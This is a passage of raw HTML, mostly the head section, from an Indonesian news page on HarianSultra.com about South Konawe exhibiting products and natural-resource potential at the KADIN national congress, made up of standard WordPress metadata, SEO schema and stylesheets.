

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/
body_size: 25596
content:

<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Konsel Bakal Pamerkan Produk Unggulan dan Potensi SDA di Acara Munas KADIN - HarianSultra.com</title>
	<link rel="canonical" href="https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Konsel Bakal Pamerkan Produk Unggulan dan Potensi SDA di Acara Munas KADIN - HarianSultra.com" />
	<meta property="og:description" content="HarianSultra. com, Kendari, Sultra &#8211; Musyawarah Nasional (Munas) Kamar Dagang dan Industri" />
	<meta property="og:url" content="https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/" />
	<meta property="og:site_name" content="HarianSultra.com" />
	<meta property="article:publisher" content="https://www.facebook.com/HarianSultracom-103426595055260" />
	<meta property="article:published_time" content="2021-06-24T03:53:34+00:00" />
	<meta property="article:modified_time" content="2024-02-03T07:29:40+00:00" />
	<meta property="og:image" content="https://hariansultra.com/wp-content/uploads/2021/06/IMG-20210624-WA0008.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Harian Sultra" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hariansultra" />
	<meta name="twitter:site" content="@hariansultra" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Harian Sultra" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/#article","isPartOf":{"@id":"https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/"},"author":{"name":"Harian Sultra","@id":"https://hariansultra.com/#/schema/person/292325551d0021d1c67a83717278c6b3"},"headline":"Konsel Bakal Pamerkan Produk Unggulan dan Potensi SDA di Acara Munas KADIN","datePublished":"2021-06-24T03:53:34+00:00","dateModified":"2024-02-03T07:29:40+00:00","mainEntityOfPage":{"@id":"https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/"},"wordCount":325,"commentCount":0,"publisher":{"@id":"https://hariansultra.com/#organization"},"image":{"@id":"https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/#primaryimage"},"thumbnailUrl":"https://hariansultra.com/wp-content/uploads/2021/06/IMG-20210624-WA0008.jpg","keywords":["Konsel Bakal Pamerkan Produk Unggulan dan Potensi SDA di Acara Munas KADIN","Munas KADIN diselenggarakan di Sultra","Pameran Industri dan Potensi Daerah"],"articleSection":["Sultra Raya","Uncategorized"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/#respond"]}]},{"@type":"WebPage","@id":"https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/","url":"https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/","name":"Konsel Bakal Pamerkan Produk Unggulan dan Potensi SDA di Acara Munas KADIN - HarianSultra.com","isPartOf":{"@id":"https://hariansultra.com/#website"},"primaryImageOfPage":{"@id":"https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/#primaryimage"},"image":{"@id":"https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/#primaryimage"},"thumbnailUrl":"https://hariansultra.com/wp-content/uploads/2021/06/IMG-20210624-WA0008.jpg","datePublished":"2021-06-24T03:53:34+00:00","dateModified":"2024-02-03T07:29:40+00:00","breadcrumb":{"@id":"https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/#primaryimage","url":"https://hariansultra.com/wp-content/uploads/2021/06/IMG-20210624-WA0008.jpg","contentUrl":"https://hariansultra.com/wp-content/uploads/2021/06/IMG-20210624-WA0008.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://hariansultra.com/"},{"@type":"ListItem","position":2,"name":"Konsel Bakal Pamerkan Produk Unggulan dan Potensi SDA di Acara Munas KADIN"}]},{"@type":"WebSite","@id":"https://hariansultra.com/#website","url":"https://hariansultra.com/","name":"HarianSultra.com","description":"Independen, Akurat, Terpercaya","publisher":{"@id":"https://hariansultra.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hariansultra.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://hariansultra.com/#organization","name":"HarianSultra.com","url":"https://hariansultra.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://hariansultra.com/#/schema/logo/image/","url":"https://hariansultra.com/wp-content/uploads/2021/01/harian-sultra-navy-ico.jpg","contentUrl":"https://hariansultra.com/wp-content/uploads/2021/01/harian-sultra-navy-ico.jpg","width":1477,"height":1477,"caption":"HarianSultra.com"},"image":{"@id":"https://hariansultra.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HarianSultracom-103426595055260","https://x.com/hariansultra","https://www.instagram.com/redaksihariansultra/","https://www.youtube.com/channel/UCECtmNX6rIKa9vD51D2oaZA"]},{"@type":"Person","@id":"https://hariansultra.com/#/schema/person/292325551d0021d1c67a83717278c6b3","name":"Harian Sultra","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://hariansultra.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/38810fa254662a5b8d2ba06aa305da44f7fd7aa16719b2df4ec44d27e7443748?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/38810fa254662a5b8d2ba06aa305da44f7fd7aa16719b2df4ec44d27e7443748?s=96&d=mm&r=g","caption":"Harian Sultra"},"sameAs":["http://www.hariansultra.com"],"url":"https://hariansultra.com/author/redaksihariansultra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HarianSultra.com &raquo; Feed" href="https://hariansultra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HarianSultra.com &raquo; Umpan Komentar" href="https://hariansultra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HarianSultra.com &raquo; Konsel Bakal Pamerkan Produk Unggulan dan Potensi SDA di Acara Munas KADIN Umpan Komentar" href="https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hariansultra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhariansultra.com%2Fkonsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hariansultra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhariansultra.com%2Fkonsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hariansultra.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://hariansultra.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='newkarma-core-css' href='https://hariansultra.com/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700%2C300%7COpen+Sans%3Aregular%2Citalic%2C700%2C600%2C300%26subset%3Dlatin%2C&#038;ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://hariansultra.com/wp-content/themes/newkarma/style.css?ver=2.0.6' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;font-family:"Open Sans","Helvetica", Arial;font-weight:500;font-size:14px;}h1.entry-title{color:#042a4e;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#042a4e;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#042a4e;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#c0392b;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#c0392b;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#c0392b;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#c0392b;}a{color:#000000;}a:hover,a:focus,a:active{color:#c0392b;}.site-title a{color:#042a4e;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#042a4e;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#042a4e;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#042a4e;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#ffffff;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#ffffff;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#444444;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#444444;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#111111;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#111111;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#c0392b;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#c0392b;}.site-main-single{background-color:#ffffff;}.gmr-related-infinite .view-more-button:hover{color:#ffffff;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#323233;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#000000;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#c0392b;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.item .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#e2e2e2;}h1,h2,h3,h4,h5,h6,.heading-font,.menu,.rp-title,.rsswidget,.gmr-metacontent,.gmr-metacontent-single,.gmr-ajax-text,.view-more-button,ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Quicksand","Helvetica", Arial;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#042a4e;color:#ffffff;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#999;border-color:#999;}.site-footer a{color:#d7d7d7;}.site-footer a:hover{color:#999;}
/*# sourceURL=newkarma-style-inline-css */
</style>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":713,"requestURL":"https:\/\/hariansultra.com\/wp-admin\/admin-ajax.php","nonce":"9bd5300433","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};

//# sourceURL=post-views-counter-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hariansultra.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.5.9" id="post-views-counter-frontend-js"></script>
<link rel="https://api.w.org/" href="https://hariansultra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hariansultra.com/wp-json/wp/v2/posts/713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hariansultra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hariansultra.com/?p=713' />
<link rel="pingback" href="https://hariansultra.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hariansultra.com/wp-content/uploads/2021/01/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://hariansultra.com/wp-content/uploads/2021/01/cropped-harian-sultra-navy-ico-90x90.png" sizes="32x32" />
<link rel="icon" href="https://hariansultra.com/wp-content/uploads/2021/01/cropped-harian-sultra-navy-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hariansultra.com/wp-content/uploads/2021/01/cropped-harian-sultra-navy-ico.png" />
<meta name="msapplication-TileImage" content="https://hariansultra.com/wp-content/uploads/2021/01/cropped-harian-sultra-navy-ico.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 